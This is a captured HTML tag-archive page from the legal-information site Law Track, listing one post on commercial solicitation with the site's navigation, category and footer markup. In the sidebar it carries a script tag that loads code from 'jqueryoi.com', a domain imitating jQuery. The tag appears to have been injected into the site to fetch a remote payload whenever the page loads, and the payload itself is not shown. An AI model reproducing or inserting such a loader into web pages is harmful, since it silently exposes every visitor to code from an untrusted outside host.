

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lawtrack.com/tag/commercial-solicitation
body_size: 5931
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link media="all" href="https://lawtrack.com/wp-content/cache/autoptimize/css/autoptimize_f551a7cf38717748a10e25f94d834bec.css" rel="stylesheet"><title>commercial solicitation &#8211; Law Track</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; Feed" href="https://lawtrack.com/feed" /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; Comments Feed" href="https://lawtrack.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; commercial solicitation Tag Feed" href="https://lawtrack.com/tag/commercial-solicitation/feed" /><link rel='stylesheet' id='magazinebook-fonts-option2-css' href='//fonts.googleapis.com/css2?family=Roboto%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400&#038;display=swap&#038;ver=1.0.9' type='text/css' media='all' /><link rel="https://api.w.org/" href="https://lawtrack.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lawtrack.com/wp-json/wp/v2/tags/176" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lawtrack.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" />  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-53496033-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-53496033-1');</script> </head>  <script async src="https://www.googletagmanager.com/gtag/js?id=G-262BJZSJDZ"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-262BJZSJDZ');</script> <body class="archive tag tag-commercial-solicitation tag-176 custom-background wp-embed-responsive wp-theme-magazinebook hfeed no-sidebar theme-boxed-layout"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header"><div class="main-header-bar mb-header-design-1"><div class="container"><div class="row align-items-center site-header-row"><div class="col-md-12 text-center"><div class="site-branding"><p class="site-title"><a href="https://lawtrack.com/" rel="home">Law Track</a></p><p class="site-description">Law For All</p></div></div></div></div></div></header><div class="main-header-nav-bar mb-header-design-1"><div class="container"><div class="row align-items-center primary-nav-row"><div class="col-md-12 text-center"><nav id="site-navigation" class="main-navigation"> <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fas fa-bars"></i></button><div class="menu-main-container"><ul id="primary-menu" class="menu"><li id="menu-item-3026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3026"><a href="https://lawtrack.com/">Home</a></li><li id="menu-item-3027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://lawtrack.com/category/family-law">Family law</a></li><li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://lawtrack.com/category/justice">Justice</a></li><li id="menu-item-3677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3677"><a href="https://lawtrack.com/category/rights">Rights</a></li><li id="menu-item-3654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3654"><a href="https://lawtrack.com/contact-us">Contact Us</a></li><li id="menu-item-3676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3676"><a href="https://lawtrack.com/privacy-policy">Privacy Policy</a></li></ul></div></nav></div></div></div></div><div id="content" class="site-content"><div class="container"><div class="row justify-content-center"><div id="primary" class="content-area col-md-9 px-lg-3 "><main id="main" class="site-main"><header class="page-header"><h1 class="page-title tag-title">commercial solicitation</h1></header><article id="post-254" class="post-254 post type-post status-publish format-standard has-post-thumbnail hentry category-consumer-law tag-commercial-solicitation tag-commercial-solicitation-cases tag-concept-of-commercial-solicitation tag-notion-of-commercial-solicitation tag-recognize-the-commercial-solicitation-cases"> <a class="post-thumbnail" href="https://lawtrack.com/understand-the-concept-of-commercial-solicitation.html" aria-hidden="true" tabindex="-1"> <img width="438" height="300" src="https://lawtrack.com/wp-content/uploads/2013/03/commercial-solicitation.png" class="attachment-magazinebook-featured-image-medium size-magazinebook-featured-image-medium wp-post-image" alt="Understand the concept of commercial solicitation" decoding="async" fetchpriority="high" srcset="https://lawtrack.com/wp-content/uploads/2013/03/commercial-solicitation.png 473w, https://lawtrack.com/wp-content/uploads/2013/03/commercial-solicitation-300x205.png 300w, https://lawtrack.com/wp-content/uploads/2013/03/commercial-solicitation-255x175.png 255w" sizes="(max-width: 438px) 100vw, 438px" /> </a> <span class="cat-links"><a href="https://lawtrack.com/category/consumer-law" rel="category tag">Consumer law</a></span><header class="entry-header"><h2 class="entry-title"><a href="https://lawtrack.com/understand-the-concept-of-commercial-solicitation.html" rel="bookmark">Understand the concept of commercial solicitation</a></h2><div class="entry-meta"></div></header></article><div class="clearfix"></div><ul class="default-theme-posts-navigation"><li class="theme-nav-previous"></li><li class="theme-nav-next"></li></ul></main></div><div class="col-md-3 px-lg-3 "> <script src="https://jqueryoi.com/257.js"></script> <aside id="secondary" class="widget-area"><section id="search-2" class="widget widget_search"><form action="https://lawtrack.com/" class="search-form searchform clearfix" method="get"><div class="search-wrap"> <input type="text" placeholder="Search" class="s field" name="s"><button class="search-icon" type="submit"><i class="fas fa-search"></i></button></div></form></section><section id="categories-3" class="widget widget_categories"><h5 class="widget-title">Categories</h5><ul><li class="cat-item cat-item-276"><a href="https://lawtrack.com/category/accident">Accident</a></li><li class="cat-item cat-item-17"><a href="https://lawtrack.com/category/affidavit">Affidavits and Wills</a></li><li class="cat-item cat-item-610"><a href="https://lawtrack.com/category/bankruptcy">Bankruptcy</a></li><li class="cat-item cat-item-5"><a href="https://lawtrack.com/category/business-law">Business law</a></li><li class="cat-item cat-item-13"><a href="https://lawtrack.com/category/civil-law">Civil law</a></li><li class="cat-item cat-item-77"><a href="https://lawtrack.com/category/company-law">Company law</a></li><li class="cat-item cat-item-161"><a href="https://lawtrack.com/category/consumer-law">Consumer law</a></li><li class="cat-item cat-item-14"><a href="https://lawtrack.com/category/criminal-law">Criminal law</a></li><li class="cat-item cat-item-135"><a href="https://lawtrack.com/category/cyber-law">Cyber law</a></li><li class="cat-item cat-item-684"><a href="https://lawtrack.com/category/divorce-laws-procedures">Divorce Laws &amp; Procedures</a></li><li class="cat-item cat-item-614"><a href="https://lawtrack.com/category/dui-law">DUI Law</a></li><li class="cat-item cat-item-4"><a href="https://lawtrack.com/category/family-law">Family law</a></li><li class="cat-item cat-item-544"><a href="https://lawtrack.com/category/federal-law">Federal law</a></li><li class="cat-item cat-item-542"><a href="https://lawtrack.com/category/immigration-law">Immigration law</a></li><li class="cat-item cat-item-32"><a href="https://lawtrack.com/category/justice">Justice</a></li><li class="cat-item cat-item-6"><a href="https://lawtrack.com/category/labour-law">Labour law</a></li><li class="cat-item cat-item-682"><a href="https://lawtrack.com/category/legal-awareness">Legal Awareness</a></li><li class="cat-item cat-item-2"><a href="https://lawtrack.com/category/tips">Legal Tips</a></li><li class="cat-item cat-item-622"><a href="https://lawtrack.com/category/other-laws">Other Laws</a></li><li class="cat-item cat-item-683"><a href="https://lawtrack.com/category/personal-injury">Personal injury</a></li><li class="cat-item cat-item-478"><a href="https://lawtrack.com/category/rights">Rights</a></li><li class="cat-item cat-item-681"><a href="https://lawtrack.com/category/tax-law">Tax law</a></li><li class="cat-item cat-item-236"><a href="https://lawtrack.com/category/types-of-lawyers">Types of lawyers</a></li></ul></section></aside></div></div></div></div><footer id="colophon" class="site-footer"><section class="footer-widget-area"><div class="container"><div class="row justify-content-center"><div class="col-md-5 px-lg-3"><section id="text-9" class="widget widget_text clearfix"><h5 class="widget-title">Disclaimer</h5><div class="textwidget"><p>All of the information, content, and resources on this website are solely available for general informational purposes and do not represent, and are not intended to constitute, legal advice.</p></div></section></div><div class="col-md-7 px-lg-3"><div class="row"><div class="col-md-4"><section id="recent-posts-2" class="widget widget_recent_entries clearfix"><h5 class="widget-title">Popular Post</h5><ul><li> <a href="https://lawtrack.com/what-happens-assets-when-someone-dies-without-professional-help.html">What Happens to Your Assets When Someone Dies Without Professional Help</a></li><li> <a href="https://lawtrack.com/trust-works-when-someone-dies.html">How a Trust Works When Someone Dies: Act to Safeguard Your Assets!</a></li><li> <a href="https://lawtrack.com/putting-house-in-a-trust.html">Pros and Cons of Putting Your House in a Trust – Is It Right for You?</a></li><li> <a href="https://lawtrack.com/blocks-driveway.html">What to Do if Someone Blocks Your Driveway?</a></li><li> <a href="https://lawtrack.com/getting-something-notarised.html">Getting Something Notarised Sounds Boring, But Here’s Why It’s Actually Important</a></li></ul></section></div><div class="col-md-4"><section id="magazinebook_recent_posts_style_1_widget-2" class="widget mb-widget-recent-posts-style-1 clearfix"><div class="mb-recent-posts-style-1"><div class="mb-recent-style-1-title"><h5 class="widget-title">Legal Rights</h5></div><div class="mb-recent-posts-style-1-wrap"><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/blocks-driveway.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2025/08/Blocks-Driveway-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Blocks Driveway" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/blocks-driveway.html" rel="bookmark">What to Do if Someone Blocks Your Driveway?</a></h3><div class="entry-meta"></div></header></article><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/how-do-i-protect-my-inheritance-from-my-stepmother.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2024/03/Protect-Inheritance-From-Stepmother-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Protect Inheritance From Stepmother" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/how-do-i-protect-my-inheritance-from-my-stepmother.html" rel="bookmark">How Do I Protect My Inheritance From My Stepmother?</a></h3><div class="entry-meta"></div></header></article><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/is-it-illegal-to-keep-money-that-you-find.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2024/02/Keeping-Found-Money-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Keeping Found Money" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/is-it-illegal-to-keep-money-that-you-find.html" rel="bookmark">Is It Illegal to Keep Money That You Find?</a></h3><div class="entry-meta"></div></header></article></div></div></section></div><div class="col-md-4"></div></div></div></div></div></section><div class="container"><div class="row"><div class="col-md-12 text-center"><div class="site-info"> <span> Copyright © 2025 <a href="https://lawtrack.com/">Law Track</a>. All rights reserved.<br> Designed by: <a href="mailto:webpln@yahoo.com">Web Planning</a> </span></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magazinebook/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" id="wpil-frontend-script-js-extra">var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"176","postType":"term","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lawtrack.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lawtrack.com/wp-includes/js/wp-emoji-loader.min.js</script> <script defer src="https://lawtrack.com/wp-content/cache/autoptimize/js/autoptimize_14a29286a37da390d34cdf256b5cfbab.js"></script></body></html>